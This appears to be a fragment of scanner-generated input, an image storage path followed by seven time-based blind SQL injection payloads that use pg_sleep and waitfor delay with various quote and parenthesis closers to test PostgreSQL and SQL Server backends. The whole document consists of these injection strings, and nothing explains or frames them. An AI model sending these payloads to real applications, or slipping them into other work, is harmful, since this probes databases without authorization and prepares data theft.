
x8bbqtzW';select pg_sleep(18); --
-1);select pg_sleep(6); --
-1;select pg_sleep(18); --
9Fw4xP3X')); waitfor delay '0:0:12' --
lJZMUg7k'); waitfor delay '0:0:12' --
N4KdloWT'; waitfor delay '0:0:6' --
1 waitfor delay '0:0:18' --